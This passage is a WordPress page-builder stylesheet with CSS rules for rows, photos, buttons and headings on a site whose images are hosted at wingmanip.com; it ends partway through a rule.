*:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1600px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 480px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap,.fl-node-6144bd49a2c07.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-6144bd49a2c07.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-6144bd49a2c07.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-6144bd49a2c07 > .fl-row-content-wrap:after {background-image: linear-gradient(90deg, #ffffff 0%, rgba(255,255,255,0) 45%);}.fl-node-6144bd49a2c07 > .fl-row-content-wrap {background-image: url(https://wingmanip.com/wp-content/uploads/2021/09/fmf_48329-scaled.jpg);background-repeat: no-repeat;background-position: 0% 0%;background-attachment: scroll;background-size: cover;}.fl-node-6144bd49a2c07.fl-row-custom-height > .fl-row-content-wrap {min-height: 600px;}@media(max-width: 768px) {.fl-node-6144bd49a2c07.fl-row-custom-height > .fl-row-content-wrap {min-height: 450px;}} .fl-node-61480c3f0c17c > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} .fl-node-6144cd64bfd94 > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}@media ( max-width: 768px ) { .fl-node-6144cd64bfd94.fl-row > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}}@media ( max-width: 480px ) { .fl-node-6144cd64bfd94.fl-row > .fl-row-content-wrap {padding-top:30px;padding-bottom:30px;}}.fl-node-6144d1a1384a9 > .fl-row-content-wrap {background-color: #faf9f9;}.fl-node-6144d1a1384a9 .fl-row-content {max-width: 631px;} .fl-node-6144d1a1384a9 > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}@media ( max-width: 768px ) { .fl-node-6144d1a1384a9.fl-row > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}}@media ( max-width: 480px ) { .fl-node-6144d1a1384a9.fl-row > .fl-row-content-wrap {padding-top:30px;padding-bottom:30px;}} .fl-node-614807c5daba3 > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}@media ( max-width: 768px ) { .fl-node-614807c5daba3.fl-row > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}}@media ( max-width: 480px ) { .fl-node-614807c5daba3.fl-row > .fl-row-content-wrap {padding-top:30px;padding-bottom:30px;}} .fl-node-61480834cb9dd > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;}.fl-node-6144bd49a54db {width: 60.39%;}.fl-node-6144bd49a54e0 {width: 39.61%;}.fl-node-61480c3f32eab {width: 100%;}.fl-node-61480c6ebf050 {width: 100%;}@media(max-width: 480px) {.fl-node-61480c6ebf050 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #faf9f9;border-bottom-width: 5px;}}@media ( max-width: 480px ) { .fl-node-61480c6ebf050.fl-col > .fl-col-content {padding-bottom:20px;}}.fl-node-6144cd64c4bfd {width: 50%;}.fl-node-6144cd64c4c01 {width: 50%;}.fl-node-6144d1a1385f6 {width: 100%;}.fl-node-614807c5dad35 {width: 50%;}.fl-node-614807c5dad35 > .fl-col-content {background-color: #faf9f9;border-top-left-radius: 100px;} .fl-node-614807c5dad35 > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 480px ) { .fl-node-614807c5dad35.fl-col > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}} .fl-node-614807c5dad35 > .fl-col-content {padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}@media ( max-width: 768px ) { .fl-node-614807c5dad35.fl-col > .fl-col-content {padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}}@media ( max-width: 480px ) { .fl-node-614807c5dad35.fl-col > .fl-col-content {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-6148092d51fca {width: 50%;}.fl-node-6148092d51fca > .fl-col-content {background-color: #faf9f9;border-bottom-right-radius: 100px;} .fl-node-6148092d51fca > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 480px ) { .fl-node-6148092d51fca.fl-col > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}} .fl-node-6148092d51fca > .fl-col-content {padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}@media ( max-width: 768px ) { .fl-node-6148092d51fca.fl-col > .fl-col-content {padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}}@media ( max-width: 480px ) { .fl-node-6148092d51fca.fl-col > .fl-col-content {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-61480834cbb32 {width: 50%;} .fl-node-61480834cbb32 > .fl-col-content {padding-top:70px;padding-bottom:70px;}@media ( max-width: 768px ) { .fl-node-61480834cbb32.fl-col > .fl-col-content {padding-top:40px;padding-bottom:40px;}}@media ( max-width: 480px ) { .fl-node-61480834cbb32.fl-col > .fl-col-content {padding-top:0px;padding-bottom:0px;}}.fl-node-61480834cbb35 {width: 50%;}.fl-node-61480834cbb35 > .fl-col-content {background-image: url(https://wingmanip.com/wp-content/uploads/2021/09/fmf_17464-scaled.jpg);background-repeat: no-repeat;background-position: left center;background-attachment: scroll;background-size: cover;border-top-left-radius: 100px;}@media(max-width: 480px) {.fl-builder-content .fl-node-61480834cbb35 > .fl-col-content {min-height: 250px;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 480px) {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-prefix {}div.fl-node-6144cbeea95f6 .pp-heading-content {text-align: left;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #000000;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {color: #000000;margin-left: 0px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading,div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading p {color: #000000;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144cbeea95f6 .pp-heading-content {text-align: ;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-6144cbeea95f6 .pp-heading-content {text-align: ;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-prefix {}}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 50px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title {font-weight: 700;font-size: 57px;}div.fl-node-6144cbeea95f6 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-6144cbeea95f6 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading, div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading p {font-size: 27px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 32px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-heading .heading-title {font-size: 32px;}div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading, div.fl-node-6144cbeea95f6 .pp-heading-content .pp-sub-heading p {font-size: 26px;}}.fl-builder-content .fl-node-61480854f32e1 a.fl-button,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:visited {background: #b01219;}.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover {background-color: #000000;}.fl-builder-content .fl-node-61480854f32e1 a.fl-button,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:visited,.fl-builder-content .fl-node-61480854f32e1 a.fl-button *,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover * {color: #ffffff;}.fl-node-61480854f32e1 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-61480854f32e1 a.fl-button, .fl-builder-content .fl-node-61480854f32e1 a.fl-button:visited {border: 1px solid #a4060d;}.fl-builder-content .fl-node-61480854f32e1 a.fl-button:hover, .fl-builder-content .fl-node-61480854f32e1 a.fl-button:focus {border: 1px solid #000000;} .fl-node-61480854f32e1 > .fl-module-content {margin-top:0px;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 480px) { .fl-photo-content {width: 100%;} }.fl-node-61480c441ab2c .fl-photo {text-align: center;} .fl-node-61480c441ab2c > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading-prefix {}div.fl-node-61480c6ebf214 .pp-heading-content {text-align: left;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #000000;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {color: #000000;margin-left: 0px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading,div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading p {color: #000000;}div.fl-node-61480c6ebf214 .pp-heading-content .pp-sub-heading 